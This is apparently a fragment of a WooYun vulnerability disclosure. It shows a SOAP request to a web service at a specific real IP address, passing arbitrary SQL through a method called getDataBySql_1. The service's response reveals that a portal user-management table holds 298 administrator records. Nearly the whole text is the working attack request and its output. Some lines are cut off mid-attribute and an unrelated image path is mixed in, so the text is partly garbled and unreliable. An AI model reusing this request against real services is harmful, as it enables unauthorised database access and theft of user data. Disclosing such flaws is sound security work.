 http://124.128.85.244:2345/JNCDCWEB/Service.asmx
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:t
<soapenv:Header/>
<soapenv:Body>
<tem:getDataBySql_1>
<!--Optional
<tem:strSql>select count(*) from 门户平台用户管理表</tem:strSql>
</tem:getDataBySql_1>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xm
<soap:Body>
<getDataBySql_1Response xmlns="http://tempuri.org/">
<getDataBySql_1Result><![CDATA[<?xml version="1.0" encoding="utf-8"?>
<Result IsSuc='true' Msg='' AllCount='1' CurrCount='1'><NewDataSet>
<Row>
<COUNT_x0028__x002A__x0029_>298</COUNT_x0028__x002A__x0029_>
</Row>
</NewDataSet></Result>]]></getDataBySql_1Result>
</getDataBySql_1Response>
</soap:Body>
</soap:Envelope>
298个管理员
www.wooyun.org